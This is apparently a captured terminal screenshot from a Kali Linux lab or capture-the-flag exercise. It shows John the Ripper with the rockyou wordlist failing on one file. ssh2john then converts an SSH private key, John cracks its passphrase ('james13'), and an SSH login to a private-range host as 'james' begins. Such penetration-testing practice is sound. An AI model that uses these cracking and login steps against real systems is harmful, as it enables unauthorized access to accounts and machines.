 2
root@kali: /home/kali/桌面
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/kali/桌面]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt id_rsa.txt
Using default input encoding: UTF-8
Loaded 25 password hashes with 25 different salts (cryptoSafe [AES-256-CBC])
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:20 DONE (2025-09-08 11:01) 0g/s 697892p/s 17447Kc/s 17447KC/s 32110024..*7¡Vamos!
Session completed.
┌──(root㉿kali)-[/home/kali/桌面]
└─# chmod 600 id.id_rsa
┌──(root㉿kali)-[/home/kali/桌面]
└─# ssh2john id.id_rsa > id.txt
┌──(root㉿kali)-[/home/kali/桌面]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt id.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 12 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
james13          (id.id_rsa)
1g 0:00:00:00 DONE (2025-09-08 11:04) 2.083g/s 28000p/s 28000c/s 28000C/s pink25..waiting
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[/home/kali/桌面]
└─#
root@kali: /home/kali/桌面
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/home/kali/桌面]
└─# ssh james@10.201.107.136 -i id.id_rsa
Enter passphrase for key 'id.id_rsa':